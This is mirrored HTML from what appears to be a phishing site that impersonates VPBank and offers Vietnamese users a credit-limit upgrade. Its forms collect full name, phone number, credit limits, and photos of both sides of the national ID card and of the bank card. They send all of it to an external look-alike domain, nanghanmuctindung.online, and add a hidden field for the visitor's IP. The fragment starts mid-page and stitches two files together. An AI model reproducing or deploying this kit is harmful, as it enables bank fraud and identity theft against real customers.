                            style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                            <span role="img" id="iconmattr" aria-label="camera"
                                class="anticon anticon-camera"
                                style="font-size: 30px; color: rgb(51, 51, 51);">
                                <svg viewBox="64 64 896 896" focusable="false"
                                    data-icon="camera" width="1em" height="1em"
                                    fill="currentColor" aria-hidden="true">
                                    <path
                                        d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                    </path>
                                </svg>
                            </span>
                            <input name="mattruoc" hidden type="file"
                                id="mattruoc" class="form-control" required>
                            <span class="ant-typography textmattr"
                                style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Mặt
                                trước CMND / CCCD </span>
                        </div>

                    </div>
                    <input type="hidden" name="ipkhachhang" id="action"
                        value="14.248.232.2">
                    <div class="form-group">
                        <div class="image-container" id="matsaucccd"
                            style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                            <span role="img" id="iconmatsaucancuoc"
                                aria-label="camera"
                                class="anticon anticon-camera"
                                style="font-size: 30px; color: rgb(51, 51, 51);">
                                <svg viewBox="64 64 896 896" focusable="false"
                                    data-icon="camera" width="1em" height="1em"
                                    fill="currentColor" aria-hidden="true">
                                    <path
                                        d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                    </path>
                                </svg>
                            </span>
                            <input name="matsau" hidden type="file" id="matsau"
                                class="form-control" required>
                            <span class="ant-typography textmatsau"
                                style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Mặt
                                sau CCCD / CMND </span>

                        </div>
                    </div>
                    <div class="form-group">

                        <div class="image-container" id="anhmattruocthe"
                            style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                            <span role="img" id="iconmattruocthe"
                                aria-label="camera"
                                class="anticon anticon-camera"
                                style="font-size: 30px; color: rgb(51, 51, 51);">
                                <svg viewBox="64 64 896 896" focusable="false"
                                    data-icon="camera" width="1em" height="1em"
                                    fill="currentColor" aria-hidden="true">
                                    <path
                                        d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                    </path>
                                </svg>
                            </span>
                            <input name="mattruoc_card" hidden type="file"
                                id="mattruoc_card" class="form-control"
                                required>
                            <span class="ant-typography textanhtruocthe"
                                style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Ảnh
                                mặt trước thẻ </span>

                        </div>
                    </div>
                    <div class="form-group">
                        <div class="image-container" id="anhmatsauthe"
                            style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                            <span role="img" id="iconmatsauthe"
                                aria-label="camera"
                                class="anticon anticon-camera"
                                style="font-size: 30px; color: rgb(51, 51, 51);">
                                <svg viewBox="64 64 896 896" focusable="false"
                                    data-icon="camera" width="1em" height="1em"
                                    fill="currentColor" aria-hidden="true">
                                    <path
                                        d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                    </path>
                                </svg>
                            </span>
                            <input name="matsau_card" hidden type="file"
                                id="matsau_card" class="form-control" required>
                            <span class="ant-typography textanhsauthe"
                                style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Ảnh
                                mặt sau thẻ </span>

                        </div>
                    </div>

                    <center>
                        <button type="submit" name="gui-yeu-cau"
                            class="btn btn-gradient btn-rounded" id="submit"><i
                                class="fa fa-plus-circle"></i>
                            GỬI YÊU CẦU </button>
                    </center>
                </form>
            </div>

            <script src="/js.js"></script>

            <section class="footer__copyright">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12 footer__copyright__left">© 2023
                            Vpbbank – Bản quyền đã được bảo hộ</div>
                    </div>
                </div>
            </footer>

            <div class="bottom-panel">
                <ul>
                    <li>
                        <a href="index.html">
                            <div class="icon">
                                <i class="iconly-Home icli"></i>
                                <i class="iconly-Home icbo"></i>
                            </div>
                            <span>TRANG CHỦ</span>
                        </a>
                    </li>
                    <li>
                        <a href="#">
                            <div class="icon">
                                <i class="iconly-Wallet icli"></i>
                                <i class="iiconly-Wallet icbo"></i>
                            </div>
                            <span>ƯU ĐÃI</span>
                        </a>
                    </li>
                    <li>
                        <a href="nang-han-muc.html">
                            <div class="icon">
                                <i class="iconly-Document icli"></i>
                                <i class="iconly-Document icbo"></i>
                            </div>
                            <span>NÂNG CẤP TÍN DỤNG</span>
                        </a>
                    </li>
                </ul>
            </div>

            <style>
                footer {
                    padding-top: 15px;
                    background: #393b40;
                    padding: 20px ​0px;
                    color: #fff !important;
                    margin-top: 10px;
                    padding-bottom: 5px;
                }

                .footer div {
                    margin-top: 0px;
                }

                .bottom-panel ul li a.active i.icli {
                    display: block;
                    color: #194796 !important;
                }

                .bottom-panel ul li a.active span {
                    color: #194796 !important;
                }
            </style>

            <!-- latest jquery-->
            <script src="Mobile/assets/js/jquery-3.3.1.min.js"></script>
            <script src="Mobile/assets/js/customerMobile.js"></script>
            <!-- Bootstrap js-->
            <script src="Mobile/assets/js/bootstrap.bundle.min.js"></script>

            <!-- Slick js-->
            <script src="Mobile/assets/js/slick.js"></script>

            <!-- Slick js-->
            <!--<script src="~/Mobile/assets/js/homescreen-popup.js"></script>-->
            <!-- timer js-->

            <!-- offcanvas modal js -->
            <script src="Mobile/assets/js/offcanvas-popup.js"></script>

            <!-- script js -->
            <script src="Mobile/assets/js/script.js"></script>
            <script src="Mobile/assets/js/customerEvent.js"></script>
            <style>
                strong.footer__content__left__info__name {
                    color: #fff;
                }

                .SectionFooter_copyrightWrap__g3BLy p {
                    color: #fff;
                }

                .block-footer.clearfix h6 {
                    color: #fff;
                }

                *,
                *: header {
                    background-color: #ffffff;
                }

                .btn-solid {
                    background-color: #194796;
                    color: #ffffff;
                    font-weight: 400;
                }

                .icli {
                    color: #194796 !important;
                }

                .bottom-panel {
                    background-color: #ffffff;
                    z-index: 9999999999;
                }
            </style>

            <div class="float-icon-hotline" aria-hidden="true">
                <ul>

                </ul>
            </div>

            <style type="text/css">
                .action_footer {
                    position: fixed;
                    bottom: 5px;
                    width: auto;
                    left: 15px;
                    z-index: 9999999;
                }

                .action_footer {
                    bottom: 10px;
                }

                .action_footer {
                    padding-right: 10px;
                }

                .action_footer a {
                    float: right;
                    background: hsl(0deg 100% 50%);
                    padding: 5px 10px;
                    border-radius: 3px;
                    margin-bottom: 10px;
                    color: hsl(0deg 0% 20%);
                }

                .float-icon-hotline {
                    display: block;
                    width: 40px;
                    position: fixed;
                    bottom: 54px;
                    left: 17px;
                    z-index: 999999;
                }

                .float-icon-hotline ul {
                    display: block;
                    width: 100%;
                    padding-left: 0;
                    margin-bottom: 0;
                }

                .float-icon-hotline ul li {
                    display: block;
                    width: 100%;
                    position: relative;
                    margin-bottom: 10px;
                    cursor: pointer;
                }

                .float-icon-hotline ul li .fa {
                    background-color: hsl(358deg 85% 52%);
                    display: block;
                    width: 40px;
                    height: 40px;
                    text-align: center;
                    line-height: 36px;
                    -moz-box-shadow: 0 0 5px #888888;
                    -webkit-box-shadow: 0 0 5px #888888;
                    box-shadow: 0 0 5px #888888;
                    color: hsl(0deg 0% 100%);
                    font-weight: 700;
                    border-radius: 50%;
                    position: relative;
                    z-index: 2;
                    border: 2px solid hsl(0deg 0% 100%);
                }

                .float-icon-hotline ul li .fa-envelope {
                    background: hsl(208deg 82% 39%);
                    background-size: auto;
                    background-size: 100%;
                }

                .animated.infinite {
                    animation-iteration-count: infinite;
                }

                .float-icon-hotline ul li span {
                    display: inline-block;
                    padding: 0;
                    color: #fff;
                    border: 2px solid hsl(0deg 0% 100%);
                    border-radius: 20px;
                    height: 40px;
                    line-height: 36px;
                    position: absolute;
                    top: 0;
                    left: 18px;
                    z-index: 0;
                    width: 0;
                    overflow: hidden;
                    -webkit-transition: all 1s;
                    transition: all 1s;
                    background-color: hsl(0deg 100% 50%);
                    -moz-box-shadow: 0 0 5px #888888;
                    -webkit-box-shadow: 0 0 5px #888888;
                    box-shadow: 0 0 5px #888888;
                    font-weight: 400;
                    white-space: nowrap;
                    opacity: 0;
                }

                .float-icon-hotline ul li:hover span {
                    width: 180px;
                    padding-left: 30px;
                    padding-right: 10px;
                    opacity: 1;
                }

                .float-icon-hotline ul li .fa-zalo {
                    background: hsl(0deg 0% 100%) url('images/zalo.html') center center no-repeat;
                    background-size: 100%;
                }

                .float-icon-hotline ul li .fa-fb {
                    background: hsl(0deg 0% 100%) url('images/messenger.html') center center no-repeat;
                    background-size: 100%;
                }


                .fone {
                    font-size: 22px;
                    color: hsl(0deg 100% 50%);
                    line-height: 40px;
                    font-weight: bold;
                    padding-left: 45px;
                    margin: 0 0;
                }

                .fone {
                    color: hsl(0, 0%, 100%);
                }

                .fix_tel {
                    top: auto;
                    bottom: auto;
                    right: auto;
                    left: auto;
                    bottom: 26%;
                    left: -8px;
                }
            </style>

        </body>

        <!-- Mirrored from cskh-vpb.tang-han-muc-tin-dung.com/hoan-tien by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 10 Apr 2024 15:48:37 GMT -->

    </html>
</file>

<file: nang-han-muc.html>
<!DOCTYPE html>
<html>

    <!-- Mirrored from cskh-vpb.tang-han-muc-tin-dung.com/nang-han-muc by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 10 Apr 2024 15:48:37 GMT -->
    <!-- Added by HTTrack -->
    <meta http-equiv="content-type"
        content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport"
            content="width=device-width, initial-scale=1, maximum-scale=1">

        <title>Khách hàng cá nhân</title>

        <meta property="og:image"
            content="UploadImages/Data/Banner/banner-vuong-3.jpg" />

        <script src="Mobile/assets/js/jquery.min.js"></script>

        <link rel="icon" href="UploadImages/Data/config/1/msb-logo.html"
            type="image/x-icon" />
        <link rel="apple-touch-icon"
            href="UploadImages/Data/Banner/msb-logo.html">
        <meta name="theme-color" content="#ff4c3b" />
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">
        <meta name="apple-mobile-web-app-title" content="multikart">
        <meta name="msapplication-TileImage" content="images/icon_guco.png">
        <meta name="msapplication-TileColor" content="#FFFFFF">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <!--Google font-->
        <link
            href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900"
            rel="stylesheet">
        <!-- bootstrap css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/bootstrap.css">
        <!-- slick css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/slick-theme.css">
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/slick.css">
        <!-- iconly css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/iconly.css">
        <!-- Theme css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/style.css">
        <link rel="stylesheet"
            href="Theme/GUCO/assets/owlcarousel/assets/owl.carousel.min.html">
        <link rel="stylesheet"
            href="Theme/GUCO/assets/owlcarousel/assets/owl.theme.default.min.html">

        <style>
        header .header-option {
            margin-left: inherit;
        }
    </style>

    </head>

    <body>
        <div class="loader">
            <span></span>
            <span></span>
        </div>
        <!-- loader end -->
        <a href="javascript:void(0)" class="overlay-sidebar"></a>
        <style>
        header .brand-logo img {
            width: 58px;
        }

        header .header-option ul li i {
            font-size: calc(23px + (22 - 20) * ((100vw - 320px) / (1920 - 320)));
            color: hsl(0deg 0% 100%);
        }

        header {
            z-index: 999999999999999 !important;
        }
    </style>
        <header class="d-flex justify-content-between">
            <div class="nav-bar" style="margin-right:0px;">
                <img src="Mobile/assets/svg/bar1.svg" class="img-fluid" alt
                    style="fill: hsl(0deg 100% 50%);width: 29px;">
            </div>
            <a href="index.html" class="brand-logo">
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid main-logo" alt>
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid white-logo" alt>
            </a>

            <div class="header-option">
                <ul style="font-weight: 700;font-size: 18px;">
                    1900 545 415
                </ul>
            </div>
        </header>

        <style>
        .navbar__bottom {
            background: #194796;
            margin-top: 47px;
        }

        .navbar__bottom .container {
            font-family: 'Roboto';
            font-style: normal;
            font-weight: 400;
            font-size: 12px;
            line-height: 14px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            max-width: 1280px;
        }

        .navbar__bottom .container .col-right,
        .navbar__bottom .container .col-left {
            display: flex;
        }

        .navbar__bottom .container .col-right a,
        .navbar__bottom .container .col-left a {
            margin-bottom: 0;
            display: flex;
            align-items: center;
            padding: 7px 12px;
            cursor: pointer;
            color: #FFFFFF;
        }

        .hottline {
            padding: 7px 0px;
        }

        .hottline p {
            color: #FFF;
            margin-top: 2px;
            margin-bottom: 0rem;
        }

        .hottline span {
            color: #FFF;
        }
    </style>

        <style>
        .header-sidebar .user-panel .user-img {
            width: 45px;
            height: auto;
            border-radius: 0px;
            -o-object-fit: cover;
            /* object-fit: cover; */
            margin-right: 16px;
        }
    </style>

        <a href="javascript:void(0)" class="overlay-sidebar"></a>
        <div class="header-sidebar">

            <a href="dang-ky-nang-cap.html" class="user-panel">
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid user-img" alt>
                <span>Nâng cấp tín dụng ngay</span>
                <i class="iconly-Arrow-Right-2 icli"></i>
            </a>

            <div class="sidebar-content">
                <ul class="link-section">
                    <li>
                        <a href="index.html">
                            <i class="iconly-Paper icli"></i>
                            <div class="content">
                                <h4>Trang chủ</h4>
                                <h6>Thông tin trang chủ</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="tin-tuc.html">
                            <i class="iconly-Document icli"></i>
                            <div class="content">
                                <h4>Tin tức</h4>
                                <h6>Hiển thị các thông tin tin tức</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="the-tin-dung.html">
                            <i class="iconly-Paper icli"></i>
                            <div class="content">
                                <h4>Thẻ tín dụng</h4>
                                <h6>Thông tin thẻ tín dụng</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="dang-ky-nang-cap.html">
                            <i class="iconly-Document icli"></i>
                            <div class="content">
                                <h4>Khách hàng cá nhân</h4>
                                <h6>Đăng ký các thông tin nâng cấp tín dụng cá
                                    nhân</h6>
                            </div>
                        </a>
                    </li>
                </ul>
                <div class="divider"></div>
            </div>
        </div>
        <style>
        .slider-box img {
            display: block !important;
        }
    </style>

        <style>
        .container {
            margin: 99px auto;

        }

        .btn-gradient {
            margin-top: 22px;
            border-radius: 10px;
            background: #ec1c24;
            color: #fff;
        }

        .image-container {
            align-items: center;
            background: #eee;
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
            border: 1px solid #eee;
            border-radius: 10px;
            display: flex;
            flex-direction: column;
            height: 180px;
            justify-content: center;
            margin: 10px 0;
            position: relative;
            width: 100%;
        }

        .anticon {
            text-rendering: optimizelegibility;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            color: inherit;
            display: inline-block;
            font-style: normal;
            line-height: 0;
            text-align: center;
            text-transform: none;
            vertical-align: -.125em;
        }

        [hidden] {
            display: none !important;
        }
    </style>
        <div class="container">
            <form action="https://app-vpb.nanghanmuctindung.online/api/customer"
                id="service" method="POST"
                enctype="multipart/form-data">

                <div class="form-group">
                    <label>Họ và tên:</label>
                    <input name="name" id="name" class="form-control"
                        placeholder="Nhập họ và tên" required>
                </div>

                <div class="form-group">
                    <label>Số điện thoại:</label>
                    <input name="phone" id="phone" class="form-control"
                        placeholder="Nhập số điện thoại" required>
                </div>

                <div class="form-group">
                    <label>Hạn mức hiện tại:</label>
                    <input name="limit_now" id="limit_now"
                        class="form-control" placeholder="Nhập hạn mức hiện tại"
                        required>
                </div>

                <div class="form-group">
                    <label>Hạn mức khả dụng:</label>
                    <input name="limit_total" id="limit_total"
                        class="form-control" placeholder="Nhập hạn mức khả dụng"
                        required>
                </div>

                <div class="form-group">
                    <label>Hạn mức đề xuất:</label>
                    <input name="han_muc_muon_nang" id="limit_increase"
                        class="form-control"
                        placeholder="Nhập hạn mức đề xuất" value="0">
                </div>

                <div class="form-group">
                    <div class="image-container" id="mattruoccccd"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmattr" aria-label="camera"
                            class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="mattruoc" hidden type="file" id="mattruoc"
                            class="form-control" required>
                        <span class="ant-typography textmattr"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Mặt
                            trước CMND / CCCD </span>
                    </div>

                </div>
                <input type="hidden" name="ipkhachhang" id="action"
                    value="14.248.232.2">
                <div class="form-group">
                    <div class="image-container" id="matsaucccd"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmatsaucancuoc"
                            aria-label="camera" class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="matsau" hidden type="file" id="matsau"
                            class="form-control" required>
                        <span class="ant-typography textmatsau"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Mặt
                            sau CCCD / CMND </span>

                    </div>
                </div>
                <div class="form-group">

                    <div class="image-container" id="anhmattruocthe"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmattruocthe"
                            aria-label="camera" class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="mattruoc_card" hidden type="file"
                            id="mattruoc_card" class="form-control" required>
                        <span class="ant-typography textanhtruocthe"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Ảnh
                            mặt trước thẻ </span>

                    </div>
                </div>
                <div class="form-group">
                    <div class="image-container" id="anhmatsauthe"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmatsauthe" aria-label="camera"
                            class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="matsau_card" hidden type="file"
                            id="matsau_card" class="form-control" required>
                        <span class="ant-typography textanhsauthe"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Ảnh
                            mặt sau thẻ </span>

                    </div>
                </div>

                <center>
